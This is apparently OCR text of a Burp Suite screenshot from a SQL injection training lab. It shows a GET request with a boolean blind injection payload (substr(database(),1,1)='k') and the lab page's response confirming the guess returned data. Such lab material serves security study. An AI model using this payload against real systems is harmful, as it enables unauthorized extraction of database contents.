 Go
Cancel
<
>
Target: http://injectx1.lab.aqlab.cn:81
?
Request
Raw Params Headers Hex
GET
/Pass-10/index.php?id=1%20and%20substr(database(),1,1)=%27k%2
7 HTTP/1.1
Host: injectx1.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p>通过盲注获得flag。</p>
</li>
<li>
<p>对该页面进行GET传参，传参名为id</p>
</li>
<li> <h3>数据库查询语句：<h4>select *from news where id=1 and
substr(database(),1,1)='k'</h4></h3>
</li><li><h3>查询结果:</h3></li><li>
<font size="5" color="#99FF00">有数据</font> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
? < + > Type a search term 0 matches
Done
2,692 bytes | 14 millis
)='l'